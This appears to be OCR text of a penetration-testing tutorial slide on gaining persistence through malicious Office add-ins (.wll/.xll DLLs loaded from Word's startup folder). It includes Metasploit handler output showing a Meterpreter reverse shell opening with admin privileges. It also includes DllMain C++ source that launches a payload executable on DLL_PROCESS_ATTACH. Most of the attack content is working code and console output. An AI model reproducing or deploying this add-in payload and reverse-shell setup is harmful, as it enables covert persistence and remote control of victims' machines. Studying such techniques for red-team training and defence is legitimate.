 • Office add-ins are DLL files which
have different extensions
depending on the application. For
example .wll for Word and .xll for
Excel.
• The DLL_PROCESS_ATTACH will
load the DLL into the virtual
address space of the current
process (Word.Excel, PowerPoint
etc.).
• Word Add-Ins have the extension
of a “.wll” file and are essentially
DLL files which are placed in the
Word startup folder and are
loaded every-time Microsoft Word
starts.
msf5 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 10.0.2.21:4445
[*] Sending stage (179779 bytes) to 10.0.2.40
[*] Meterpreter session 1 opened (10.0.2.21:4445 -> 10.0.2.40:61442) at 2019-11-
17 15:01:27 -0500
meterpreter > getuid
Server username: VEGA\Admin
meterpreter >
1 // dllmain.cpp : Defines the entry point for the DLL application.
2 #include "pch.h"
3 #include <stdlib.h>
4
5 BOOL APIENTRY DllMain( HMODULE hModule,
6 DWORD ul_reason_for_call,
7 LPVOID lpReserved
8 )
9 {
10 switch (ul_reason_for_call)
11 {
12 case DLL_PROCESS_ATTACH:
13 system("start pentestlab32.exe");
14 case DLL_THREAD_ATTACH:
15 case DLL_THREAD_DETACH:
16 case DLL_PROCESS_DETACH:
17 break;
18 }
19 return TRUE;
20 }